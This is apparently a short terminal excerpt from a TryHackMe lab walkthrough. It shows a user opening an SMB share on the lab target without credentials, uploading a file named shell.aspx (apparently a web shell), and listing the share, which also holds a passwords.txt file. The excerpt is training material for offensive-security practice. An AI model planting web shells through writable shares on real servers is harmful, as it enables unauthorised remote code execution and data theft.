 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/relevant]
└─$ smbclient //challenge.thm/nt4wrksv
Password for [WORKGROUP\closeureyes]:
Try "help" to get a list of possible commands.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (10.9 kb/s) (average 10.9 kb/s)
smb: \> ls
  .                                   D        0  Mon Sep 22 13:48:19 2025
  ..                                  D        0  Mon Sep 22 13:48:19 2025
  passwords.txt                       A       98  Sat Jul 25 22:15:33 2020
  shell.aspx                          A    15971  Mon Sep 22 13:48:20 2025
                7735807 blocks of size 4096. 5136429 blocks available
smb: \>